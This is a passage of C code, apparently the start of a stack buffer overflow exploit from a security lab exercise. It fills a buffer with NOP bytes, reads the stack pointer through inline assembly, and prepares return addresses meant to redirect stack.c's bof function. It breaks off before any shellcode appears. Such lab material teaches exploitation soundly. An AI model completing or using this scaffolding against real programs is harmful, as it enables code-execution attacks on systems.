 /* Function that calls an assembly instuction
to return the address of the top of the stack  */
unsigned long get_sp(void)
{
  __asm__("movl %esp,%eax");
}

void main(int argc, char **argv)
{
  char buffer[517];
  FILE *badfile;

/* Initialize buffer with 0x90 (NOP instruction) */
  memset(&buffer, 0x90, 517);

/* You need to fill the buffer with appropriate contents here */
  int i = 0;

/* Pointer to buffer */
  char *ptr;

/* Long int to handle a sucession of retptr addresses */
  long *addrptr;

/* Address to land us in stack.c's bof function
   in order to overwrite the return and send us to the exploit */
  long retaddr;